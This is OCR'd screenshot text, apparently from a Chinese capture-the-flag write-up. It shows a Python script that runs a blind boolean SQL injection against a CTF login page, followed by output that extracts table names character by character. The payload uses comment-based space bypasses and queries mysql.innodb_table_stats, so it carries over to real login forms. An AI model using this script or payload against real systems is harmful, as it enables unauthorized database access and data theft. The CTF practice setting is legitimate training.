 import os
import requests
url = "
http://eci-2zeg9ymisdv0ind1064m.cloudeci1.ichunqiu.com/login.php"
s = requests.session()
ss = ',{}abcdefghijklmnopqrstuvwxyz0123456789'
flag = ''
for i in range(1,50):
for j in ss:
data = {
'username':
'1"||left((select/**/group_concat(table_name)/**/from/**
/mysql.innodb_table_stats/**/where/**/database_name/**/r
egexp/**/"ctf"),%d)/**/regexp/**/"%s"#'%(i,flag+j),
'password':'1'
}
res = s.post(url,data).text
if 'home' in res:
flag += j
print(flag)
break
>python3 test.py
c
ct
ctf
ctf,
ctf,f
ctf,fl
ctf,fla
ctf,flag
宸极实验室